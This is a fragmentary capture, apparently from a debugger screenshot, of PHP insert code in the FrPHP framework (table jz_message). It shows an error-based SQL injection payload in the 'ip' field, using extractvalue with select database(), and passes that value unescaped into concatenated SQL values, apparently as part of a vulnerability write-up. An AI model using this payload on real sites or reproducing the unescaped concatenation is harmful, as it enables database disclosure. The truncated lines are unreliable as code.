 210 $row = $this->__prepera_format($row); $this: {table => "jz_message", instance => FrPHP\lib\Model, model => null, prima
211 if(empty($row))return FALSE;
212 foreach($row as $key => $value){ $key: "isshow" $row: {title => "1", tid => 4, aid => 0, user => "1", ip => "2'and
213 if($value!==null){
214 $cols[] = $key; $cols: {"title", "tid", "aid", "user", "ip", "addtime", "isshow"}[7] $key: "isshow"
215 $vals[] = '\''.$value.'\''; $vals: {"'1'", "'4'", "'0'", "'1'", "'2'and extractvalue(1,concat(0x5c,(select dat
216 }
217 }
218 $col = join( separator: ',', $cols); $col: "title,tid,aid,user,ip,addtime,isshow" $cols: {"title", "tid", "aid", "user
219 $val = join( separator: ',', $vals); $val: "'1','4','0','1','2'and extractvalue(1,concat(0x5c,(select database()),0x5c))
= self::$table; $table: "jz_message" table: "jz_message"
01 "'1','4','0','1','2'and extractvalue(1,concat(0x5c,(select database()),0x5c)) and '1'='1','1620824525','0'"